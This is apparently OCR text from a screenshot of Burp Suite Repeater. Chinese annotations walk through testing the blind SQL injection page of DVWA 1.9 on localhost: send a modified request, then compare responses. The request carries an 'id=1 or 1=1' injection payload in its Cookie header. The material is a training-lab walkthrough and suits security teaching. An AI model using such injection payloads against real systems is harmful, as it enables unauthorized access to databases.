 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
6 × 7 × ...
Go Cancel < > Target: http://localhost
1.选择repeater选项卡
2.选择攻击选项卡
4.点击go按钮，发起请求
Request
Raw Params Headers Hex
GET /DVWA-1.9/vulnerabilities/sqli_blind/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/DVWA-1.9/vulnerabilities/sqli_blind/
Connection: close
Cookie: id=1 or 1=1; security=high; PHPSESSID=6hfg977uuv41kdrvdbrmq2cem3
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
3.修改提交数据为payload
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 15 Feb 2019 03:52:06 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Content-Length: 5128
Connection: close
Content-Type: text/html;charset=utf-8
5.点击响应，鼠标右键打开控制菜单，
选择send to comparer进行结果比较
1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"
<head>
<meta http-equiv="Content-Type"
<title>Vulnerability: SQL Injection (DVWA) v1.9</title>
<link rel="stylesheet" type="text/css
<link rel="icon" type="\image/ico"
<script type="text/javascript" src="
</head>
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools
Copy URL
Copy as curl command
Copy to file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Burp Repeater documentation
? < + > Type a search term 0 matches
? < + > Type a search 0 matches
Done 5,447 bytes | 19 millis